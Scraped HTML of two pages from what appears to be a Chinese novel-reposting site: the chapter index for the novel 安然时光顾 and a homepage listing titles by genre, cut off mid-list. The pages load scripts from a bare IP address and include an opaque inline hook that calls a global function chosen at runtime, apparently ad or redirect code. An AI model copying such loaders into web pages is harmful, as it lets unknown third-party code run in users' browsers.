

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aijiks.com/1073394372.html
body_size: 4848
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(儋耳蛮花)安然时光顾在线阅读_安然时光顾小说txt下载 - 艾吉看书网 </title><meta name="keywords" content="(儋耳蛮花)安然时光顾在线阅读_安然时光顾小说txt下载" /><meta name="description" content="《安然时光顾》这本书题材新颖，幽默风趣，人物刻画到位。强烈推荐" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aijiks.com/1073394372.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.aijiks.com/1073394372.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="艾吉看书网" /><link rel="stylesheet" href="https://23.224.199.170:64567/xcdn9/css/_ee2f5c24.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.170:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://aijiks.com/1073394372/73.html"/><meta property="og:novel:book_name" content="安然时光顾"/><meta property="og:novel:read_url" content="https://aijiks.com/1073394372.html"/><meta property="og:novel:author" content="儋耳蛮花"/><meta property="og:description" content="《安然时光顾》这本书题材新颖，幽默风趣，人物刻画到位。强烈推荐"/><meta property="og:novel:category" content=""/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_name" content="73.72、 安然时光顾"/><meta property="og:novel:update_time" content="2019-03-26"/><meta property="og:url" content="https://aijiks.com/1073394372.html"/><meta property="og:image" content="//js.aijiks.com/standard/1073394372/213.jpg?sm"/><meta property="og:title" content="安然时光顾"/><meta property="og:type" content="novel"/><script>var ADN='od',CDNV='318',xCoverList=[],TJ='F685ygp7',TJN='uv',MOD='',COOKIE_PRE='5ygp7',APP_NAME='艾吉看书网',FORM_HASH='4178c12cg9dobj',CDN='https://23.224.199.170:64567/xcdn9/',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='tw',DIR='/',TWPC='hk',DOMA='aijiks.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aijiks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="艾吉看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">艾吉看书网</span><span class="slogan">最新热门免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/3_1.html">玄幻小说</a></li><li><a href="/list/4_1.html">仙侠小说</a></li><li><a href="/list/5_1.html">游戏异界</a></li><li><a href="/list/6_1.html">科幻灵异</a></li><li><a href="/list/7_1.html">穿越小说</a></li><li><a href="/list/8_1.html">推理小说</a></li><li><a href="/list/9_1.html">都市言情</a></li><li><a href="/list/1.html">更新小说</a></li><li><a href="/list/quanben_1.html">完结小说</a></li><li><a href="/list/hot_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aijiks.com/1073394372.html" title="安然时光顾">手机阅读《安然时光顾》</a></div><a href="/">艾吉看书网</a> &gt; <a href="/list/9_1.html">都市言情</a> &gt; <a href="/1073394372.html">安然时光顾</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.aijiks.com/standard/1073394372/213.jpg?sm" author="儋耳蛮花" alt="安然时光顾" /><span class="b"></span></div><div id="info"><h1>安然时光顾</h1><p>作者：<a href="/writer/1baTeeabKe3b0Teo4ZeT.html" target="_blank">儋耳蛮花</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="gJIV9" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="gJIV9" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/1073394372.html">TXT下载</a></p><p>更新时间：2019-03-26 00:47:33&nbsp;[共73章] <p>最新：<a href="/1073394372/73.html" title="">73.72、</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/l/myyryohkql8f8.html">安然时光顾</a>》这本书题材新颖，幽默风趣，人物刻画到位。强烈推荐 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/1910597973.html" target="_blank" title="短篇合集">短篇合集</a> 、 <a href="/2dlu.html" target="_blank" title="生长痛">生长痛</a><a href="/xiaoshuo/ddaMfQ1.html" title="绿色羽绒服配什么颜色裤子好看" target="_blank">绿色羽绒服配什么颜色裤子好看</a> (同人小说) 、 <a href="/Q94.html" target="_blank" title="萌捕的撩妹日常">萌捕的撩妹日常</a><a href="/xiaoshuo/nA1rSxY.html" title="奇幻策划师" target="_blank">奇幻策划师</a> (生死大爱) 、 <a href="/2rif.html" target="_blank" title="皇后今天被废了吗">皇后今天被废了吗</a> (西游小说) 、 <a href="/TA9.html" target="_blank" title="八十年代之小心翼翼">八十年代之小心翼翼</a> (军婚小说) 、 <a href="/2kYk.html" target="_blank" title="影后家的傻总裁">影后家的傻总裁</a><a href="/xiaoshuo/q11aouYn.html" title="正值夏季什么意思" target="_blank">正值夏季什么意思</a> (现代小说) 、 <a href="/hzML.html" target="_blank" title="我靠宠BOSS通关全域">我靠宠BOSS通关全域</a> (情有独钟) 、 <a href="/m4V.html" target="_blank" title="潇洒大陵行">潇洒大陵行</a><a href="/xiaoshuo/ddaMf6v.html" title="yuan属于三拼音节还是整体认读" target="_blank">yuan属于三拼音节还是整体认读</a> (架空历史) 、 <a href="/jkv.html" target="_blank" title="重生之我的书记人生">重生之我的书记人生</a> (豪门总裁) 、 <a href="/2vKP.html" target="_blank" title="冰山律师">冰山律师</a><a href="/xiaoshuo/DN2XCqQ.html" title="何处只有" target="_blank">何处只有</a> (都市情缘) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《安然时光顾》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1073394372/73.html">第 73 章</a></dd><dd><a href="/1073394372/72.html">第 72 章</a></dd><dd><a href="/1073394372/71.html">第 71 章</a></dd><dd><a href="/1073394372/70.html">第 70 章</a></dd><dd><a href="/1073394372/69.html">第 69 章</a></dd><dd><a href="/1073394372/68.html">第 68 章</a></dd><dd><a href="/1073394372/67.html">第 67 章</a></dd><dd><a href="/1073394372/66.html">第 66 章</a></dd><dd><a href="/1073394372/65.html">第 65 章</a></dd><dd><a href="/1073394372/64.html">第 64 章</a></dd><dd><a href="/1073394372/63.html">第 63 章</a></dd><dd><a href="/1073394372/62.html">第 62 章</a></dd><dd><a href="/1073394372/61.html">第 61 章</a></dd><dd><a href="/1073394372/60.html">第 60 章</a></dd><dd><a href="/1073394372/59.html">第 59 章</a></dd><dd><a href="/1073394372/58.html">第 58 章</a></dd><dt>《安然时光顾》 正文 </dt><dd><a href="/1073394372/1.html">第 1 章</a></dd><dd><a href="/1073394372/2.html">第 2 章</a></dd><dd><a href="/1073394372/3.html">第 3 章</a></dd><dd><a href="/1073394372/4.html">第 4 章</a></dd><dd><a href="/1073394372/5.html">第 5 章</a></dd><dd><a href="/1073394372/6.html">第 6 章</a></dd><dd><a href="/1073394372/7.html">第 7 章</a></dd><dd><a href="/1073394372/8.html">第 8 章</a></dd><dd><a href="/1073394372/9.html">第 9 章</a></dd><dd><a href="/1073394372/10.html">第 10 章</a></dd><dd><a href="/1073394372/11.html">第 11 章</a></dd><dd><a href="/1073394372/12.html">第 12 章</a></dd><dd><a href="/1073394372/13.html">第 13 章</a></dd><dd><a href="/1073394372/14.html">第 14 章</a></dd><dd><a href="/1073394372/15.html">第 15 章</a></dd><dd><a href="/1073394372/16.html">第 16 章</a></dd><dd><a href="/1073394372/17.html">第 17 章</a></dd><dd><a href="/1073394372/18.html">第 18 章</a></dd><dd><a href="/1073394372/19.html">第 19 章</a></dd><dd><a href="/1073394372/20.html">第 20 章</a></dd><dd><a href="/1073394372/21.html">第 21 章</a></dd><dd><a href="/1073394372/22.html">第 22 章</a></dd><dd><a href="/1073394372/23.html">第 23 章</a></dd><dd><a href="/1073394372/24.html">第 24 章</a></dd><dd><a href="/1073394372/25.html">第 25 章</a></dd><dd><a href="/1073394372/26.html">第 26 章</a></dd><dd><a href="/1073394372/27.html">第 27 章</a></dd><dd><a href="/1073394372/28.html">第 28 章</a></dd><dd><a href="/1073394372/29.html">第 29 章</a></dd><dd><a href="/1073394372/30.html">第 30 章</a></dd><dd><a href="/1073394372/31.html">第 31 章</a></dd><dd><a href="/1073394372/32.html">第 32 章</a></dd><dd><a href="/1073394372/33.html">第 33 章</a></dd><dd><a href="/1073394372/34.html">第 34 章</a></dd><dd><a href="/1073394372/35.html">第 35 章</a></dd><dd><a href="/1073394372/36.html">第 36 章</a></dd><dd><a href="/1073394372/37.html">第 37 章</a></dd><dd><a href="/1073394372/38.html">第 38 章</a></dd><dd><a href="/1073394372/39.html">第 39 章</a></dd><dd><a href="/1073394372/40.html">第 40 章</a></dd><dd><a href="/1073394372/41.html">第 41 章</a></dd><dd><a href="/1073394372/42.html">第 42 章</a></dd><dd><a href="/1073394372/43.html">第 43 章</a></dd><dd><a href="/1073394372/44.html">第 44 章</a></dd><dd><a href="/1073394372/45.html">第 45 章</a></dd><dd><a href="/1073394372/46.html">第 46 章</a></dd><dd><a href="/1073394372/47.html">第 47 章</a></dd><dd><a href="/1073394372/48.html">第 48 章</a></dd><dd><a href="/1073394372/49.html">第 49 章</a></dd><dd><a href="/1073394372/50.html">第 50 章</a></dd><dd><a href="/1073394372/51.html">第 51 章</a></dd><dd><a href="/1073394372/52.html">第 52 章</a></dd><dd><a href="/1073394372/53.html">第 53 章</a></dd><dd><a href="/1073394372/54.html">第 54 章</a></dd><dd><a href="/1073394372/55.html">第 55 章</a></dd><dd><a href="/1073394372/56.html">第 56 章</a></dd><dd><a href="/1073394372/57.html">第 57 章</a></dd><dd><a href="/1073394372/58.html">第 58 章</a></dd><dd><a href="/1073394372/59.html">第 59 章</a></dd><dd><a href="/1073394372/60.html">第 60 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1073394372/list_1.html">首页</a><a href="/1073394372/list_1.html">上一页</a><b>1</b><a href="/1073394372/list_2.html">2</a><a href="/1073394372/list_2.html">下一页</a><a href="/1073394372/list_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/827125785.html" target="_blank" title="特战之王">特战之王</a>、 <a href="/hU3L.html" target="_blank" title="沙雕攻他又帅又宠">沙雕攻他又帅又宠</a>、 <a href="/hl8c.html" target="_blank" title="母爱的光辉（修订版）">母爱的光辉（修订版）</a>、 <a href="/2oCO.html" target="_blank" title="御鼎记">御鼎记</a>、 <a href="/vY42.html" target="_blank" title="我真没想穿越啊">我真没想穿越啊</a>、 <a href="/xiaoshuo/501LCo3.html" title="黄慧琪" target="_blank">黄慧琪</a>、 <a href="/914574241.html" target="_blank" title="血色官途：女行长的权色帝国 直达底部↓">血色官途：女行长的权色帝国 直达底部↓</a>、 <a href="/xiaoshuo/oGNMS4M.html" title="无法理解的事 用文言文" target="_blank">无法理解的事 用文言文</a>、 <a href="/72FC.html" target="_blank" title="重生70年代小村嫂">重生70年代小村嫂</a>、 <a href="/xiaoshuo/pooylHpO.html" title="朝孟德" target="_blank">朝孟德</a>、 <a href="/gA4Z.html" target="_blank" title="（吸血鬼骑士同人）哥哥，不要走">（吸血鬼骑士同人）哥哥，不要走</a>、 <a href="/xiaoshuo/vVZNH34.html" title="月牙脸" target="_blank">月牙脸</a>、 <a href="/7h2Z.html" target="_blank" title="穿成重生文男主后妈">穿成重生文男主后妈</a>、 <a href="/xiaoshuo/DWXKs0D.html" title="打算读音" target="_blank">打算读音</a>、 <a href="/h2yE.html" target="_blank" title="白金王座">白金王座</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 书友如发现安然时光顾内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>㊁ 作者:儋耳蛮花所写的《安然时光顾》为转载作品，安然时光顾最新章节由网友发布。 </p><p>㊂ 如果您对安然时光顾作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>㊃ 本小说安然时光顾仅代表作者个人的观点，与艾吉看书网的立场无关。 </p><p>㊄ 如果您发现本小说安然时光顾最新章节，而艾吉看书网又没有更新，请联系我们更新，您的热心是对本站（aijiks.com）最大的支持。 </p><p>*. <a href="/l/myyryohkql8f8.html">安然时光顾 全本TXT下载 儋耳蛮花 在线下载无广告 </a>/<span class="gray">2018-01-18 06:50:40</span></p><p>*. <a href="/1073394372_320926691.html">安然时光顾 在线阅读 儋耳蛮花 最新章节 </a>/<span class="gray">2018-09-27 19:16:51</span></p><p>*. <a href="/1073394372_1956836379.html">安然时光顾 全文TXT下载 儋耳蛮花 无广告下载 </a>/<span class="gray">2018-08-25 21:16:56</span></p><p>*. <a href="/l/x99n9bu0gvrta.html">安然时光顾 全集TXT下载 儋耳蛮花 最新章节全文免费下载 </a>/<span class="gray">2018-04-21 19:34:17</span></p><p>*. <a href="/l/annzn81zoeqiy.html">安然时光顾 近代 儋耳蛮花 TXT下载 全本免费下载</a>/<span class="gray">2018-02-15 18:32:18</span></p></div></div><script src="/click/1073394372"></script><script src="/5ygsu/318.baiduf1ky"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aijiks.com/">艾吉看书网</a>(aijiks.com) All Rights Reserved. <a href="//hk.aijiks.com/1073394372.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/nmailGWfg.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.170:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.170:64567/xcdn9/www1/_common.js?318"></script><script use="16.593ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aijiks.com/?FROM=bjs&u=BJS
body_size: 9019
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>艾吉看书网-免费全本小说在线阅读,免费小说排行榜,小说连载网</title><meta name="keywords" content="艾吉看书网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="艾吉看书网，精彩小说尽在艾吉看书网，本站拥有海量的游戏异界以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aijiks.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.aijiks.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="艾吉看书网" /><link rel="stylesheet" href="https://23.224.199.170:64567/xcdn9/css/_ee2f5c24.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.170:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var ADN='od',CDNV='318',xCoverList=[],TJ='F685ygp7',TJN='uv',MOD='',COOKIE_PRE='5ygp7',APP_NAME='艾吉看书网',FORM_HASH='81e15537g9dobk',CDN='https://23.224.199.170:64567/xcdn9/',CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='tw',DIR='/',TWPC='hk',DOMA='aijiks.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aijiks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="艾吉看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">艾吉看书网</span><span class="slogan">最新热门免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜主角，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/3_1.html">玄幻小说</a></li><li><a href="/list/4_1.html">仙侠小说</a></li><li><a href="/list/5_1.html">游戏异界</a></li><li><a href="/list/6_1.html">科幻灵异</a></li><li><a href="/list/7_1.html">穿越小说</a></li><li><a href="/list/8_1.html">推理小说</a></li><li><a href="/list/9_1.html">都市言情</a></li><li><a href="/list/1.html">更新小说</a></li><li><a href="/list/quanben_1.html">完结小说</a></li><li><a href="/list/hot_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/267448849.html" title=""><img data-lazy="//js.aijiks.com/standard/267448849/30.jpg?sm" alt="丝之恋-我与一对母女的故事" author="春暖花开" src="/nloadgBko.svg" /></a></div><dl><dt><span>春暖花开</span><a href="/267448849.html" title="">丝之恋-我与一对母女的故事</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Ce4.html" title=""><img data-lazy="//js.aijiks.com/upfile/A/NdaT.jpg?sm" alt="毒妇从良记" author="帘卷朱楼" src="/nloadgBko.svg" /></a></div><dl><dt><span>帘卷朱楼</span><a href="/Ce4.html" title="">毒妇从良记</a></dt><dd>起点女生网首页大封推完结 总点击：2537643 总推荐：73917  文案： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4zy.html" title=""><img data-lazy="//js.aijiks.com/standard/1845841845/646.jpg?sm" alt="综漫之妖孽降临" author="麦斯缔" src="/nloadgBko.svg" /></a></div><dl><dt><span>麦斯缔</span><a href="/4zy.html" title="">综漫之妖孽降临</a></dt><dd>简介： 他是上古最强大的妖王，一直到现世，他一直纠缠在情欲之中，可是却从不沾身。 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/gV1k.html" title=""><img data-lazy="//js.aijiks.com/upfile/h/u5E.jpg?sm" alt="大梦千年" author="小晴兮" src="/nloadgBko.svg" /></a></div><dl><dt><span>小晴兮</span><a href="/gV1k.html" title="">大梦千年</a></dt><dd>晋江VIP完结 总下载数：2 非V章节总点击数：48182 总书评数：733 当前被收藏数：1186 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1J.html" title=""><img data-lazy="//js.aijiks.com/standard/981170386/840.jpg?sm" alt="男宠" author="皓月公子" src="/nloadgBko.svg" /></a></div><dl><dt><span>皓月公子</span><a href="/1J.html" title="">男宠</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/hfQq.html" title=""><img data-lazy="//js.aijiks.com/upfile/r/eT3l.jpg?sm" alt="纸港" author="任平生" src="/nloadgBko.svg" /></a></div><dl><dt><span>任平生</span><a href="/hfQq.html" title="">纸港</a></dt><dd>豆瓣阅读 完结 简介 FIRE党周漠的烦恼：如何在45岁之前攒够300万退休？ 拆二代陈乔粤的烦恼：如...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">修炼</span><span class="s2"><a href="/1352215481.html" title="">镇魂街之外挂人生</a></span><span class="s5">浮生修缘</span></li><li><span class="s1">都市</span><span class="s2"><a href="/2KTv.html" title="">替身结束后他后悔了</a></span><span class="s5">庄嘉</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/hcqU.html" title="">脱缰/引诱黑化太子后，我死遁没成功</a></span><span class="s5">梅子瞎了</span></li><li><span class="s1">天作</span><span class="s2"><a href="/7Ucw.html" title="">异世膳师重生八零年代</a></span><span class="s5">曹家大小姐</span></li><li><span class="s1"></span><span class="s2"><a href="/hCc4.html" title="">师师系列合集</a></span><span class="s5">善若水</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/Tp.html" title="">阴婚不散</a></span><span class="s5">凤唯心</span></li><li><span class="s1">契约</span><span class="s2"><a href="/hWyB.html" title="">把敌方陛下拐回家</a></span><span class="s5">致川</span></li><li><span class="s1">GL</span><span class="s2"><a href="/O4T.html" title="">爱笙日记</a></span><span class="s5">广陵散儿</span></li><li><span class="s1">近代</span><span class="s2"><a href="/h4gC.html" title="">重生后皇妃他要闹离婚</a></span><span class="s5">大醉无眠</span></li><li><span class="s1">才女</span><span class="s2"><a href="/hZqi.html" title="">炮灰他只想读书[科举]</a></span><span class="s5">春江阔</span></li><li><span class="s1"></span><span class="s2"><a href="/hQDG.html" title="">我哭了，我装的</a></span><span class="s5">艳归康</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/7VqT.html" title="">林小雅在辣.文/林小雅在肉文</a></span><span class="s5">冷卉</span></li><li><span class="s1">言情</span><span class="s2"><a href="/hZLk.html" title="">穿成最强修仙者的我入赘了</a></span><span class="s5">荔枝虾球</span></li><li><span class="s1">重生</span><span class="s2"><a href="/7r9M.html" title="">圣斗士同人-冥界女王潘多拉</a></span><span class="s5">樱飞雪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/661609749.html" title="">恃宠</a></span><span class="s5">臣年</span></li><li><span class="s1">学院</span><span class="s2"><a href="/2kCb.html" title="">十八厘米</a></span><span class="s5">桃晏</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/170355971.html" target="_blank" title="重生八零继承亿万遗产"><img data-lazy="//js.aijiks.com/standard/170355971/431.jpg?sm" alt="重生八零继承亿万遗产" author="颜萌萌萌" /></a></div><dl><dt><a href="/170355971.html" title="重生八零继承亿万遗产">重生八零继承亿万遗产</a></dt><dd>2019云起华语文学征文大赛参赛作品 （年代文＋团宠＋发家致富＋爽文） 爱钱如命的影后夏凝...</dd></dl><div class="clear"></div></div><ul><li><a href="/79ae.html" title="终极契约系统">终极契约系统</a>/碴条</li><li><a href="/149958137.html" title="开局：穿越王者大陆">开局：穿越王者大陆</a>/梦无名</li><li><a href="/674974987.html" title="种田神医：夫君，强势宠（神医娘子手下留针）">种田神医：夫君，强势宠（神医娘子手下留针）</a>/伊人为花</li><li><a href="/hwdm.html" title="妖女难为[穿书]">妖女难为[穿书]</a>/龙柒</li><li><a href="/hPN9.html" title="触手蘑菇O要被养！">触手蘑菇O要被养！</a>/桥六舟</li><li><a href="/449087441.html" title="修炼从简化功法开始">修炼从简化功法开始</a>/努力吃鱼</li><li><a href="/hb3W.html" title="人外也要恋爱脑">人外也要恋爱脑</a>/昼深</li><li><a href="/2w75.html" title="从O变A后我成为国民男神">从O变A后我成为国民男神</a>/一人路过</li><li><a href="/Yj8.html" title="异世驯狼记">异世驯狼记</a>/小三黑</li><li><a href="/hvcx.html" title="陛下偏宠竹马病美人">陛下偏宠竹马病美人</a>/元托铃</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/@54.html" target="_blank" title="凡人修神传"><img data-lazy="/ae01/kf/HTB1zUt9elGE3KVjSZFhq6AkaFXa0-Onb.jpg?sm" alt="凡人修神传" author="老房" /></a></div><dl><dt><a href="/@54.html" title="凡人修神传">凡人修神传</a></dt><dd>想做农民却被逼成了一名平凡普通的研究生。看修真小说却偶然踏入了修神之道，从此打开了一个直通仙神之道的大...</dd></dl><div class="clear"></div></div><ul><li><a href="/mq.html" title="诛仙2">诛仙2</a>/萧鼎</li><li><a href="/7Bij.html" title="逍遥天下之任逍遥">逍遥天下之任逍遥</a>/任逍遥</li><li><a href="/hhHB.html" title="反派成了主角的白月光[穿书]">反派成了主角的白月光[穿书]</a>/巫十九</li><li><a href="/gBIN.html" title="丧尸女友进化论">丧尸女友进化论</a>/墨眼喵</li><li><a href="/1312616120.html" title="遮天">遮天</a>/辰东</li><li><a href="/1906470863.html" title="谋锦">谋锦</a>/竹马</li><li><a href="/w60.html" title="主角无言以对[重生]">主角无言以对[重生]</a>/萧泠风</li><li><a href="/h49v.html" title="反派认女主作师尊［穿书］">反派认女主作师尊［穿书］</a>/余鲤汀</li><li><a href="/vfN6.html" title="万人嫌断情绝爱后">万人嫌断情绝爱后</a>/小锦鲤呀</li><li><a href="/7DC6.html" title="周老太太的重生纪事">周老太太的重生纪事</a>/甘草秋梨</li></ul></div><div class="content"><h2>游戏异界</h2><div class="top"><div class="image"><a href="/hukF.html" target="_blank" title="人在恋综，专搞对家"><img data-lazy="//js.aijiks.com/standard/874699351/78.jpg?sm" alt="人在恋综，专搞对家" author="云雪青" /></a></div><dl><dt><a href="/hukF.html" title="人在恋综，专搞对家">人在恋综，专搞对家</a></dt><dd>晋江VIP完结 总书评数：99 当前被收藏数：1220 营养液数：184 文章积分：19,246,45...</dd></dl><div class="clear"></div></div><ul><li><a href="/1858009371.html" title="神话入侵之我在地球斩神明">神话入侵之我在地球斩神明</a>/黄笔</li><li><a href="/hzFc.html" title="穿成叛逆大崽的豪门后爸">穿成叛逆大崽的豪门后爸</a>/喜糖123</li><li><a href="/wH2.html" title="还没公开就离婚[娱乐圈]">还没公开就离婚[娱乐圈]</a>/短袜子钗钗</li><li><a href="/TgM.html" 